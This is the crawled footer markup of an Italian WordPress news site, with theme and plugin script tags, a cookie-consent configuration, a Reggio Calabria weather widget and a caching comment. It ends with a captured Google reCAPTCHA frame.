<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"broken-clouds-d","today_icon_text":"nubi sparse","today_temp":[7.9,46.3],"today_humidity":92,"today_wind_speed":[2.7,1.7],"today_min":[7.9,46.3],"today_max":[7.9,46.3],"today_clouds":56,"current_unit":0,"forecast":[{"timestamp":1768726800,"day_name":"Dom","day_temp":[9,49],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Lun","day_temp":[7,45],"owm_day_index":5},{"timestamp":1768867200,"day_name":"Mar","day_temp":[5,41],"owm_day_index":13},{"timestamp":1768953600,"day_name":"Mer","day_temp":[6,43],"owm_day_index":21},{"timestamp":1769040000,"day_name":"Gio","day_temp":[7,44],"owm_day_index":29}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1246/1426 objects using Redis
Page Caching using Redis 
Database Caching 13/93 queries in 0.076 seconds using Redis

Served from: www.zmedia.it @ 2026-01-18 11:45:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mnk741ztKoN_pGFcnHX-5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768733706322');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>